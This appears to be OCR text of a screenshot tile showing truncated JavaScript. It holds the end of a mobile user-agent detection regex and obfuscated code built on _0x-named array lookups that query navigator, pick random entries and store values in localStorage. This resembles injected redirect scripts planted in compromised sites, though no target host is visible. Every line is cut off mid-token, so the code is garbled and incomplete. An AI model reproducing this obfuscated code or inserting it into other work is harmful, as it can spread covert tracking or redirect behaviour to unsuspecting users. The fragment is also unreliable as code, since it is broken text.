
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|i
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x96735
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&lo
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)
_0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1)
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x